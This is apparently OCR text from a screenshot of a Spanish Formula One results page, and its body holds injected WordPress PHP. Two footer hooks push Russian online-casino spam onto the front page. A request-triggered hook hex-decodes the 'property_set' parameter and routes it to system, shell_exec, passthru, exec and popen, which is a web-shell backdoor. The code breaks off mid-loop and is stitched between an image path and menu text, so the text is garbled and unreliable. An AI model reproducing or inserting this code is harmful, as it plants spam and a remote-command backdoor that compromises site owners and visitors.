
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADOS DE
FORMULA UNO HOY